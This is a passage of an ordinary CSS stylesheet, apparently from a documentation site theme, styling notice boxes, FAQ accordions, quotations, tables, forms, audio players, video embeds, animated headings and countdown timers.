only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .notice__highlight-items-highlight {
        padding: 25px 30px 11px 30px
    }
}

@media(max-width: 450px) {
    .notice__highlight-items-highlight {
        padding: 25px 20px 11px 20px
    }
}

.notice__highlight-items-highlight-title h4 {
    font-size: 18px;
    font-weight: 500
}

.notice__highlight-items-highlight span {
    background-color: #fe0;
    color: var(--clr-common-heading)
}

.notice__highlight-items-highlight2 span {
    background-color: var(--clr-common-green2);
    color: var(--clr-common-heading)
}

.notice__highlight-items-highlight3 span {
    background-color: var(--clr-common-red1);
    color: var(--clr-common-heading)
}

.notice__explanation {
    padding: 20px;
    border-radius: 10px;
    border: 1px solid #8bd6fc
}

.notice__explanation-items {
    padding: 35px 35px 20px 40px;
    background: linear-gradient(#9addff 0%, #ecf9ff 100%);
    border-radius: 5px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .notice__explanation-items {
        padding: 35px 30px 20px 30px
    }
}

@media(max-width: 450px) {
    .notice__explanation-items {
        padding: 35px 20px 20px 20px
    }
}

.notice__explanation-items p {
    color: var(--clr-common-heading)
}

.notice__explanation-title {
    position: absolute;
    top: -8px;
    background: var(--clr-common-white);
    padding: 0px 8px
}

.notice__explanation-title h4 {
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 0px
}

.notice__explanation2 {
    border: 1px solid #97ffcb
}

.notice__explanation2-title h4 {
    color: #15cf72
}

.notice__explanation-items2 {
    background: linear-gradient(#cbf8d4 0%, #ebfff9 100%)
}

.notice__explanation3 {
    border: 1px solid #ffe1e1
}

.notice__explanation3-title h4 {
    color: #cf1515
}

.notice__explanation-items3 {
    background: linear-gradient(#ffe1e1 0%, #fff8eb 100%)
}

.according-tabs-title {
    font-size: 20px;
    color: var(--clr-common-heading)
}

.faq__content-widgets .accordion-item:first-of-type .accordion-button {
    border-radius: 0;
    font-size: 18px;
    font-weight: 500;
    border-radius: 5px 5px 0px 0px;
    height: 55px
}

.faq__content-widgets .accordion-button::after {
    font-family: "Font Awesome 5 pro";
    width: auto;
    height: auto;
    margin-left: auto;
    content: "";
    background: #666;
    color: #666;
    font-size: 17px
}

.faq__content-widgets .accordion-button:not(.collapsed)::after {
    content: "";
    font-family: "Font Awesome 5 Pro";
    color: #666;
    background-color: #666
}

.faq__content-widgets .accordion-button:not(.collapsed) {
    background: #f5f7f9;
    border-radius: 5px 5px 0px 0px
}

.faq__content-widgets .accordion-button {
    background: #f5f7f9;
    border: none;
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    border-radius: 5px;
    height: 55px;
    padding: 0px 30px
}

@media(max-width: 450px) {
    .faq__content-widgets .accordion-button {
        font-size: 16px;
        text-align: left;
        padding: 0px 15px
    }
}

.faq__content-widgets .accordion-item {
    margin-bottom: 10px
}

.faq__content-widgets .accordion-button:focus {
    z-index: 3;
    border-color: none;
    outline: 0;
    box-shadow: none
}

.faq__content-widgets .accordion-collapse {
    border: none
}

.faq__content-widgets .accordion-body {
    background: var(--clr-common-white);
    padding: 30px 30px 28px 30px;
    font-weight: 400;
    font-size: 16px;
    border-radius: 0px 0px 5px 5px;
    border: 1px solid #f1f1f1
}

.faq__content-widgets2 .accordion-button:not(.collapsed)::after {
    content: "";
    font-family: "Font Awesome 5 Pro";
    color: var(--clr-common-heading);
    background-color: var(--clr-common-heading);
    font-size: 15px
}

.faq__content-widgets2 .accordion-button::after {
    font-family: "Font Awesome 5 pro";
    width: auto;
    height: auto;
    margin-left: auto;
    content: "";
    background: var(--clr-common-heading);
    color: var(--clr-common-heading);
    font-size: 15px
}

.quotation_style-one-title {
    font-size: 20px;
    font-weight: 500
}

.quotation_style-one blockquote p {
    font-size: 28px;
    font-style: italic;
    font-weight: 300;
    line-height: 38px;
    color: var(--clr-common-heading)
}

@media(max-width: 575px) {
    .quotation_style-one blockquote p {
        font-size: 20px
    }
}

.quotation_style-one blockquote i {
    font-size: 30px;
    color: #e8e8e8;
    margin-bottom: 25px
}

.quotation_style-one blockquote h4 {
    font-size: 18px;
    line-height: 38px;
    font-weight: 500
}

.quotation_style-two-items {
    background: #f3f8ff;
    padding: 38px 40px 20px 40px;
    border-left: 5px solid var(--clr-theme-1);
    position: relative;
    z-index: 1
}

.quotation_style-two-items blockquote p {
    font-size: 22px;
    font-style: italic;
    line-height: 32px;
    color: var(--clr-common-heading)
}

@media(max-width: 575px) {
    .quotation_style-two-items blockquote p {
        font-size: 20px
    }
}

.quotation_style-two-items blockquote p cite {
    font-size: 18px;
    display: block;
    color: var(--clr-common-heading);
    font-weight: 500;
    font-style: normal
}

.quotation_style-two-items blockquote p cite::before {
    content: "";
    display: inline-block;
    background: var(--clr-theme-1);
    height: 2px;
    width: 63px;
    top: -4px;
    margin-right: 10px;
    position: relative
}

.quotation_style-two-items-icon {
    z-index: -1;
    position: absolute;
    left: 30px;
    top: 30px
}

.quotation_style-two-items-icon i {
    font-size: 82px;
    color: #e5eafb
}

.quotation_style-three-items {
    padding: 93px 70px 70px 40px;
    background: #ffd500;
    width: 418px;
    margin: 0 auto;
    z-index: 1
}

@media(max-width: 575px) {
    .quotation_style-three-items {
        padding: 30px 30px 30px 9px;
        width: 250px
    }
}

.quotation_style-three-items p {
    font-size: 32px;
    color: var(--clr-common-heading);
    line-height: 38px;
    font-weight: 700;
    margin-bottom: 40px
}

@media(max-width: 575px) {
    .quotation_style-three-items p {
        font-size: 20px;
        line-height: 30px
    }
}

.quotation_style-three-items p cite {
    font-size: 18px;
    display: block;
    color: var(--clr-common-heading);
    font-weight: 500;
    font-style: normal;
    text-align: right
}

@media(max-width: 575px) {
    .quotation_style-three-items p cite {
        font-size: 16px
    }
}

.quotation_style-three-items p cite::before {
    content: "";
    display: inline-block;
    background: var(--clr-common-heading);
    height: 3px;
    width: 22px;
    top: -4px;
    margin-right: 10px;
    position: relative
}

.quotation_style-three-items-border {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    border: 5px solid var(--clr-common-heading);
    position: absolute;
    top: -30px;
    left: -30px;
    z-index: -1
}

@media(max-width: 575px) {
    .quotation_style-three-items-border {
        top: -25px;
        left: -15px
    }
}

.quotation_style-three-items-border::after {
    content: "";
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-size: 50px;
    color: var(--clr-common-heading);
    left: 33px;
    background: var(--clr-common-white);
    top: -26px;
    padding: 0px 11px;
    font-weight: 900
}

.quotation_style-three-items-border::before {
    content: "";
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-size: 50px;
    right: 35px;
    background: #ffd500;
    bottom: -20px;
    padding: 0px 11px;
    color: var(--clr-common-heading);
    font-weight: 900
}

.tooltip__content p a {
    position: relative
}

.tooltip__content p a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 4px;
    background-color: #9494f7;
    bottom: 2px;
    z-index: -1
}

.direction_steps {
    display: inline-flex;
    align-items: center;
    text-align: center
}

.direction_steps .direction_step {
    margin-right: 23px;
    font-weight: 500
}

.direction_steps .direction_step:last-child {
    margin-right: 0px
}

@media(max-width: 575px) {
    .direction_steps {
        display: block
    }
}

.direction_step+.direction_step {
    position: relative
}

.direction_step+.direction_step:before {
    content: "";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    left: -18px;
    font-weight: 400;
    font-size: 13px;
    top: 1px
}

@media(max-width: 575px) {
    .direction_step+.direction_step:before {
        top: -3px
    }
}

.direction_steps-bg {
    border-radius: 3px;
    background: #9494f7;
    padding: 0px 9px;
    color: var(--clr-common-white)
}

.direction_steps-button .direction_step {
    height: 22px;
    border-radius: 3px;
    background: #9494f7;
    line-height: 22px;
    padding: 0px 9px;
    color: var(--clr-common-white)
}

.direction_steps-button .direction_step:before {
    color: var(--clr-common-body)
}

.documentation__table {
    overflow-x: auto
}

.documentation__table .table-control th {
    padding: 9px 20px 9px 30px;
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading)
}

.documentation__table .table-control th:first-child {
    width: 6%;
    text-align: center;
    padding-left: 21px
}

.documentation__table .table-control td {
    padding: 9px 20px 9px 30px;
    font-size: 16px;
    color: var(--clr-common-body)
}

.documentation__table .table-control td:first-child {
    text-align: center;
    padding-left: 21px
}

.documentation__table .table-control th:nth-child(2) {
    padding: 9px 20px 9px 30px;
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    width: 34%;
    min-width: 100px;
    width: 33%
}

.documentation__table .table-control th:nth-child(3) {
    width: 22%;
    min-width: 100px
}

.documentation__table .table-control th:nth-child(4) {
    width: 20%;
    min-width: 100px
}

.documentation__table .table-control th:nth-child(5) {
    width: 22%;
    min-width: 100px
}

.documentation__table-bg .table>:not(caption)>*>* {
    background-color: var(--bs-table-bg);
    background-image: linear-gradient(var(--bs-table-accent-bg), var(--bs-table-accent-bg));
    border-bottom-width: 0px
}

.documentation__table-bg .table-striped>tbody>tr:nth-child(1) {
    background: var(--clr-common-body)
}

.documentation__table-bg .table-striped>tbody>tr:nth-child(1) th {
    color: var(--clr-common-white)
}

.documentation__table-bg .table-control th:nth-child(2) {
    color: var(--clr-common-white)
}

.documentation__table-modern {
    overflow-x: auto
}

.documentation__table-modern .table-control th {
    line-height: 53px;
    background-color: var(--clr-common-tb-color);
    color: var(--clr-common-white);
    font-size: 18px;
    font-weight: 500
}

.documentation__table-modern .table-control th:nth-child(1) {
    min-width: 100px;
    width: 33%;
    padding-left: 30px
}

.documentation__table-modern .table-control th:nth-child(2) {
    min-width: 100px;
    width: 25%;
    padding-left: 80px
}

.documentation__table-modern .table-control th:nth-child(3) {
    min-width: 100px;
    width: 17%
}

.documentation__table-modern .table-control th:nth-child(4) {
    min-width: 100px
}

.documentation__table-modern .table-control td {
    height: 55px;
    line-height: 55px;
    color: var(--clr-common-body)
}

.documentation__table-modern .table-control td:nth-child(1) {
    width: 33%;
    height: 55px;
    line-height: 55px;
    background-color: var(--clr-common-td-color);
    color: var(--clr-common-white);
    padding-left: 30px
}

.documentation__table-modern .table-control td:nth-child(2) {
    min-width: 100px;
    width: 34%;
    padding-left: 80px
}

.documentation__table-modern .table-control td:nth-child(3) {
    min-width: 100px;
    width: 17%
}

.documentation__table-modern .table>:not(caption)>*>* {
    background-image: linear-gradient(var(--bs-table-accent-bg), var(--bs-table-accent-bg));
    border-bottom-width: 0px
}

.default-table-bg {
    overflow-x: auto
}

.default-table-bg .table.table-bordered {
    border: 1px solid #272727 !important
}

.default-table-bg .table-control th {
    color: var(--clr-common-white) !important
}

.default-table-bg .table>:not(caption)>*>* {
    color: var(--clr-common-table-default);
    background-color: #000
}

.default-table-bg>.table>.table-bordered {
    border: 1px solid #272727
}

.default-table-striped .table-striped>tbody>tr:nth-of-type(2n+1) {
    --bs-table-accent-bg: var(--clr-common-table-black)
}

.default-table-striped .table>:not(caption)>*>* {
    border-bottom-width: 0px !important
}

.mordern-dark-style {
    overflow-x: auto
}

.mordern-dark-style .table-control {
    background: var(--clr-common-table-black)
}

.mordern-dark-style .table-control td {
    color: var(--clr-common-white)
}

.du-contact-form-field input,
.du-contact-form-field textarea {
    color: var(--clr-common-body);
    font-size: 16px;
    display: block;
    width: 100%;
    height: 55px;
    background: var(--clr-common-white);
    font-weight: 400;
    outline: none;
    padding: 0px 20px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid var(--clr-common-fcopy-border)
}

.du-contact-form-field textarea {
    height: 180px;
    padding: 20px;
    resize: none
}

.du-contact-form-field input::-moz-placeholder,
.du-contact-form-field input::placeholder,
.du-contact-form-field select::placeholder,
.du-contact-form-field textarea::-moz-placeholder,
.du-contact-form-field textarea::placeholder {
    color: var(--clr-common-body);
    font-weight: 400;
    font-size: 16px;
    opacity: 1;
    color: var(--clr-common-body)
}

.du-contact-form-field-bg input,
.du-contact-form-field-bg textarea {
    background-color: var(--clr-bg-grey2-bg);
    border: 1px solid var(--clr-bg-grey2-bg);
    resize: none
}

.form-border-heading-field input:focus {
    border: 1px solid var(--clr-theme-1)
}

.form-border-heading-field textarea:focus {
    border: 1px solid var(--clr-theme-1)
}

.form__label {
    position: absolute;
    left: 14px;
    top: 14px;
    cursor: text;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    padding: 0px 5px
}

.form-border-heading-field input:focus~.form__label {
    top: -11px;
    background-color: var(--clr-common-white);
    padding: 0px 5px
}

.form-border-heading-field textarea:focus~.form__label {
    top: -11px;
    background-color: var(--clr-common-white);
    padding: 0px 5px
}

.full_width_audio {
    z-index: 10;
    border: 1px solid #e8effc;
    color: inherit;
    min-height: 120px;
    max-height: inherit;
    display: flex;
    gap: 25px;
    border-radius: 25px;
    flex-direction: row;
    padding: 22px 25px 24px 25px
}

@media(max-width: 450px) {
    .full_width_audio {
        height: auto;
        width: auto;
        padding: 17px 20px 19px 20px;
        flex-direction: column
    }
}

.full_width_audio_img {
    justify-content: center
}

.full_width_audio .player-content {
    flex-grow: 1;
    display: flex;
    flex-direction: column
}

.full_width_audio .player-info {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-bottom: 20px
}

.full_width_audio .player-info h4 {
    font-size: 18px;
    margin-bottom: 0px
}

.full_width_audio .player-info a {
    color: var(--clr-theme-1);
    font-size: 15px
}

.full_width_audio audio {
    flex-grow: 1;
    height: 40px
}

@media(max-width: 575px) {
    .full_width_audio audio {
        width: 100%
    }
}

.full_width_audio audio::-webkit-media-controls-play-button {
    background-color: #b1d4e0;
    border-radius: 50%
}

.full_width_audio audio::-webkit-media-controls-play-button:hover {
    background-color: rgba(177, 212, 224, .7)
}

.full_width_audio audio::-webkit-media-controls-panel {
    background: #e9e8f2
}

.song-name {
    font-size: 18px;
    font-weight: 600
}

.audio_player {
    display: flex
}

.box__audio-player {
    width: 330px;
    display: inherit;
    min-height: inherit;
    max-height: inherit;
    max-width: 330px;
    background-color: #f8f9fe;
    padding: 30px 30px 30px
}

@media(max-width: 450px) {
    .box__audio-player {
        width: 100%;
        padding: 20px 20px 20px
    }
}

.box__audio-player_img {
    margin-right: 0px !important
}

@media(max-width: 575px) {
    .box__audio-player_img img {
        width: 100%
    }
}

.full_width_audio audio {
    flex-grow: 1;
    height: 40px;
    width: 100%;
    border-radius: 5px
}

.progress-basic .progress-bar {
    background-color: var(--clr-theme-1);
    transition: width .6s ease;
    height: 5px
}

.progress-basic-1 {
    width: 40%
}

.progress-basic-2 {
    width: 50%
}

.progress-basic-3 {
    width: 63%
}

.progress-basic-4 {
    width: 76%
}

.progress-basic-5 {
    width: 88%
}

.progress-basic .progress {
    background-color: #eeedf3;
    border-radius: 0px;
    height: 5px
}

.progress-labels .progress {
    background-color: #eeedf3;
    border-radius: 0px;
    height: 25px
}

.progress-labels .progress-bar {
    background-color: var(--clr-theme-1);
    transition: width .6s ease;
    height: 25px;
    font-size: 15px
}

.skill-warp__single-skill {
    margin-right: 28px;
    display: inline-block;
    margin-bottom: 10px
}

.skill-warp__single-skill .skill-box {
    text-align: center;
    position: relative
}

.skill-warp__single-skill .skill-box h2 {
    position: absolute;
    top: 50px;
    right: 40px;
    color: var(--clr-common-heading);
    font-size: 24px;
    display: inline-block;
    font-weight: 500
}

.skill-warp__single-skill .skill-box h2 span {
    font-size: 24px;
    margin-left: -5px
}

.vimeo__video iframe {
    width: 100%;
    height: 456px
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .vimeo__video iframe {
        height: 430px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .vimeo__video iframe {
        height: 345px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .vimeo__video iframe {
        height: 273px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .vimeo__video iframe {
        height: 296px
    }
}

@media(max-width: 575px) {
    .vimeo__video iframe {
        height: 173px
    }
}

.youtube__video iframe {
    width: 100%;
    height: 456px
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .youtube__video iframe {
        height: 430px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .youtube__video iframe {
        height: 345px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .youtube__video iframe {
        height: 250px
    }
}

@media(max-width: 450px) {
    .youtube__video iframe {
        height: 180px
    }
}

.list__widgets-subtile .bg-border {
    color: var(--clr-common-code-block);
    background-color: var(--clr-common-fcopy-border);
    padding: 5px 8px;
    border-radius: 2px
}

.list__widgets-subtile span {
    color: var(--clr-common-code-block)
}

.block-common {
    padding: 15px 50px 0px 50px;
    border: 1px solid var(--clr-common-fcopy-border);
    background-color: #fbfbfb
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .block-common {
        padding: 15px 30px 0px 30px
    }
}

@media(max-width: 450px) {
    .block-common {
        padding: 15px 20px 0px 20px
    }
}

.block-common pre code {
    font-size: 15px;
    color: var(--clr-common-heading)
}

.layout__structure-img img {
    width: 100%
}

.layout__structure-responsive {
    text-align: center
}

.layout__structure-responsive img {
    width: inherit
}

@media(max-width: 575px) {
    .layout__structure-responsive {
        text-align: left
    }
}

.layout__structure-featurs ul li {
    list-style: disc;
    font-size: 16px;
    margin-bottom: 6px;
    margin-left: 13px
}

.layout__structure-featurs ul li span:nth-child(1) {
    font-weight: 500
}

.dashboard__info-img img {
    width: 100%
}

.dashboard__info-img-csscode img {
    width: inherit
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .dashboard__info-img-csscode img {
        width: 100%
    }
}

.dashboard__info ul li {
    position: relative;
    padding-left: 36px;
    color: var(--clr-common-body);
    counter-increment: li;
    font-size: 16px;
    margin-left: 0px;
    margin-bottom: 13px
}

.dashboard__info ul li:last-child {
    margin-bottom: 0
}

.dashboard__info ul li:before {
    content: counter(li);
    width: 26px;
    height: 26px;
    background: var(--clr-common-du-color);
    color: var(--clr-common-white);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 14px;
    position: absolute;
    left: 0px;
    top: 0px
}

.normal-card-single {
    padding: 15px 20px;
    border: 1px solid var(--clr-common-fcopy-border);
    border-radius: 5px
}

.normal-card-single ul li span {
    font-weight: 700;
    font-size: 18px;
    color: var(--clr-common-heading);
    position: relative;
    top: 2px;
    margin-left: 10px
}

.cardwith__text-single {
    padding: 40px 30px 35px 30px;
    border-radius: 5px;
    background: var(--clr-common-white);
    box-shadow: 0px 20px 60px rgba(6, 21, 59, .08)
}

.cardwith__text-single-title h2 {
    font-size: 20px;
    font-weight: 700;
    color: var(--clr-common-heading)
}

.cardwith__text-single-subtitle p {
    font-size: 15px
}

.cardwith__text-single-btn a {
    font-size: 15px;
    color: var(--clr-theme-1);
    font-weight: 500
}

.cardwith__text-single-btn a:hover {
    color: var(--clr-common-hover)
}

.cardwith__text-single-btn a i {
    margin-left: 7px;
    vertical-align: middle
}

.heading__item .heading__item-single {
    padding: 70px 70px 45px 70px;
    border-radius: 10px;
    border: 1px solid #e9e9e9
}

.heading__item .heading__item-single h4 {
    font-size: 30px;
    font-weight: 500
}

@media(max-width: 450px) {
    .heading__item .heading__item-single {
        padding: 50px 30px 40px 30px
    }
}

.heading__item .heading__item-single span {
    font-size: 30px;
    color: var(--clr-common-heading);
    font-weight: 500;
    margin-bottom: 10px;
    display: inline-block
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .heading__item .heading__item-single span {
        font-size: 24px
    }
}

@media(max-width: 450px) {
    .heading__item .heading__item-single span {
        font-size: 20px
    }
}

.heading__item .heading__item-single h2 {
    font-size: 60px;
    color: var(--clr-common-heading);
    font-weight: 700;
    color: var(--clr-theme-1)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .heading__item .heading__item-single h2 {
        font-size: 40px
    }
}

@media(max-width: 450px) {
    .heading__item .heading__item-single h2 {
        font-size: 30px
    }
}

.heading__item .heading__item-single h2 span {
    font-size: 60px;
    color: var(--clr-common-heading);
    font-weight: 700;
    color: var(--clr-theme-1)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .heading__item .heading__item-single h2 span {
        font-size: 40px
    }
}

.heading__item .typed-color h2 {
    color: var(--clr-common-typed-text);
    margin-bottom: 0px
}

.heading__item .typed-color h2 span {
    font-size: 60px;
    color: var(--clr-common-typed-text);
    font-weight: 700
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .heading__item .typed-color h2 span {
        font-size: 40px;
        line-height: 52px
    }
}

@media(max-width: 450px) {
    .heading__item .typed-color h2 span {
        font-size: 30px;
        line-height: 42px
    }
}

.heading__item .shrik-color h2 {
    color: var(--clr-common-shrik-text)
}

.heading__item .shrik-color h2 span {
    color: var(--clr-common-shrik-text)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .heading__item .shrik-color h2 span {
        font-size: 40px
    }
}

@media(max-width: 450px) {
    .heading__item .shrik-color h2 span {
        font-size: 30px
    }
}

@keyframes jello {
    11.1% {
        transform: none
    }

    22.2% {
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }

    33.3% {
        transform: skewX(6.25deg) skewY(6.25deg)
    }

    44.4% {
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }

    55.5% {
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }

    66.6% {
        transform: skewX(-0.78125deg) skewY(-0.78125deg)
    }

    77.7% {
        transform: skewX(0.390625deg) skewY(0.390625deg)
    }

    88.8% {
        transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
    }

    100% {
        transform: none
    }
}

.jello {
    animation: jello 2s infinite;
    transform-origin: center
}

.heading__item-single-slide {
    padding: 70px 70px 55px 70px;
    border-radius: 10px;
    border: 1px solid #e9e9e9
}

@media(max-width: 450px) {
    .heading__item-single-slide {
        padding: 50px 30px 40px 30px
    }
}

.heading__item-single-slide p {
    font-size: 30px;
    color: var(--clr-common-heading);
    font-weight: 500;
    margin-bottom: 10px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .heading__item-single-slide p {
        font-size: 24px
    }
}

@media(max-width: 450px) {
    .heading__item-single-slide p {
        font-size: 20px
    }
}

.message {
    font-size: 60px;
    --height: 70px;
    min-height: var(--height);
    line-height: var(--height);
    color: var(--clr-common-slide-text)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .message {
        font-size: 40px;
        --height: 60px
    }
}

@media(max-width: 450px) {
    .message {
        font-size: 30px;
        --height: 40px
    }
}

.slides {
    display: inline-flex;
    height: var(--height);
    overflow: hidden;
    padding: 0 5px;
    margin: 0 -5px
}

.slide1 {
    display: flex;
    flex-flow: column nowrap;
    transform: translateY(100%);
    animation: slide-up 9s ease infinite
}

@keyframes slide-up {

    10%,
    33% {
        transform: translateY(0%)
    }

    43%,
    66% {
        transform: translateY(-100%)
    }

    76%,
    100% {
        transform: translateY(-200%)
    }
}

.newsletter-area {
    max-width: 530px;
    padding: 80px 75px 80px 75px;
    background-color: var(--clr-common-newsletter-form)
}

@media(max-width: 575px) {
    .newsletter-area {
        padding: 30px 20px 30px 20px
    }
}

.newsletter__item {
    padding: 45px 35px 40px 35px;
    box-shadow: 0px 20px 50px rgba(7, 16, 61, .08)
}

@media(max-width: 575px) {
    .newsletter__item {
        padding: 30px 15px 25px 15px
    }
}

.newsletter__item-content h2 {
    font-weight: 700;
    font-size: 28px;
    line-height: 38px;
    text-transform: uppercase;
    margin-bottom: 10px
}

.newsletter__item-content p {
    margin-bottom: 20px
}

.newsletter__item-form-field input {
    color: var(--clr-common-body);
    font-size: 16px;
    display: block;
    width: 100%;
    height: 55px;
    background: var(--clr-common-newsletter-input);
    font-weight: 400;
    outline: none;
    padding: 0px 20px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid var(--clr-common-fcopy-border)
}

.newsletter__item-form-field button {
    width: 100%;
    height: 55px;
    border-radius: 5px;
    background: var(--clr-common-newsletter-btn);
    display: inline-block;
    font-family: Roboto;
    font-weight: 500;
    font-size: 14px;
    line-height: 38px;
    color: var(--clr-common-white);
    text-transform: uppercase;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border: 1px solid rgba(0, 0, 0, 0)
}

.newsletter__item-form-field button:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-theme-1);
    color: var(--clr-theme-1)
}

.newsletter__item-form-field button i {
    margin-left: 5px;
    vertical-align: middle;
    font-size: 17px
}

.newsletter__item-offer ul li {
    display: inline-block;
    margin-right: 30px;
    font-size: 14px;
    font-size: 14px
}

@media(max-width: 575px) {
    .newsletter__item-offer ul li {
        display: block;
        margin-right: 0px
    }
}

.newsletter__item-offer ul li:last-child {
    margin-right: 0px
}

.newsletter__item-offer ul li i {
    margin-right: 10px
}

.newsletter__item-offer ul li i:last-child {
    margin-right: 0px
}

.newsletter-area-2 {
    background-color: var(--clr-common-newsletter-form);
    padding: 30px
}

@media(max-width: 575px) {
    .newsletter-area-2 {
        padding: 20px
    }
}

.newsletter__example2 {
    display: flex;
    align-items: center;
    background-color: var(--clr-common-white);
    padding: 55px 50px 40px 45px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .newsletter__example2 {
        padding: 40px 30px 25px 25px
    }
}

@media(max-width: 575px) {
    .newsletter__example2 {
        padding: 40px 30px 25px 25px;
        text-align: center
    }
}

@media(max-width: 575px) {
    .newsletter__example2 {
        display: inherit
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .newsletter__example2-left {
        margin-right: 40px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .newsletter__example2-left {
        margin-right: 30px
    }
}

@media(max-width: 575px) {
    .newsletter__example2-left {
        margin-right: 0px;
        margin-bottom: 30px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .newsletter__example2-left img {
        width: 180px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .newsletter__example2-left img {
        width: 100px
    }
}

.newsletter__item2 {
    box-shadow: none;
    padding: 0px
}

.newsletter__item2 button {
    background-color: var(--clr-theme-1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .graph-area img {
        width: 100%
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .pie-area img {
        width: 100%
    }
}

@media(max-width: 575px) {
    .pie-area img {
        width: 100%
    }
}

.default-countdown-items {
    display: flex
}

.default-countdown {
    margin-right: 80px;
    text-align: center;
    position: relative
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .default-countdown {
        margin-right: 70px
    }
}

@media(max-width: 575px) {
    .default-countdown {
        margin-right: 30px
    }
}

.default-countdown h2 {
    font-size: 60px;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 5px;
    line-height: 70px
}

@media(max-width: 575px) {
    .default-countdown h2 {
        font-size: 40px;
        line-height: 50px
    }
}

.default-countdown span {
    display: block;
    font-size: 18px
}

.default-countdown:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 62px;
    background-color: #e9e9e9;
    left: 110px;
    top: 20px
}

@media(max-width: 575px) {
    .default-countdown:before {
        left: 60px;
        top: 10px
    }
}

.default-countdown:last-child:before {
    display: none
}

.border-countdown {
    overflow: hidden;
    margin-right: 40px;
    text-align: center;
    padding: 25px 40px 22px 40px;
    border-radius: 15px;
    border: 2px solid var(--clr-theme-1)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .border-countdown {
        margin-right: 20px;
        padding: 25px 25px 22px 25px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .border-countdown {
        margin-right: 20px;
        padding: 25px 30px 22px 30px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .border-countdown {
        margin-right: 20px;
        padding: 25px 25px 22px 25px
    }
}

@media(max-width: 575px) {
    .border-countdown {
        margin-right: 5px;
        padding: 20px 15px 18px 15px
    }
}

.border-countdown h2 {
    font-size: 60px;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 5px;
    line-height: 70px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .border-countdown h2 {
        font-size: 40px;
        line-height: 50px
    }
}

@media(max-width: 575px) {
    .border-countdown h2 {
        font-size: 24px;
        line-height: 34px
    }
}

.border-countdown span {
    display: block;
    font-size: 18px
}

@media(max-width: 575px) {
    .border-countdown span {
        font-size: 16px
    }
}

.multicolor-countdown {
    margin-right: 40px;
    text-align: center;
    width: 150px;
    height: 150px;
    padding-top: 20px;
    border-radius: 50%
}

